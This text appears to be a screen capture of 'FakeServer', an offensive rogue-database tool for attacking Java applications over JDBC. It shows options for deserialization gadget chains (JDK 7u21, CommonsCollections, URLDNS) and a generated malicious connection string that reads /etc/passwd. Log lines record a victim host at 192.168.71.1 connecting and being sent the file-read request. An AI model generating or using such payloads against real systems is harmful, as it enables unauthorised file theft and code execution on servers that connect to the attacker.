 FakeServer
Help Version
MySQL PostgreSQL Apache Derby
Bind IP 0.0.0.0 USE 0.0.0.0
Bind Port 39769 Random Free Port
Payload Panel
Addr ip:port
Gadget
JDK 7u21 JDK 8u20
CC 4.4.0 (CC2) URLDNS
use custom gadget (base64 data) Apply
Mode Deserialization File Read
Type detectCustomCollations ServerStatusDiffIntercept
JDBC Version
5.1.0-5.1.18 5.1.19-5.1.28 5.1.29-5.1.48
Cmd / File /etc/passwd
Generate jdbc:mysql://ip:port/test?user=fileread_/etc/passwd
Log
[log] [03:14:06] accept: 192.168.71.1
[log] [03:14:06] send greeting from server
[log] [03:14:06] username: fileread_/etc/passwd
[log] [03:14:06] mode: file read
[log] [03:14:06] accept: 192.168.71.1
[log] [03:14:06] send greeting from server
[log] [03:14:06] username: fileread_/etc/passwd
[log] [03:14:06] mode: file read
[log] [03:14:30] accept: 192.168.71.1
[log] [03:14:30] send greeting from server
[log] [03:14:30] username: fileread_/etc/passwd
[log] [03:14:30] mode: file read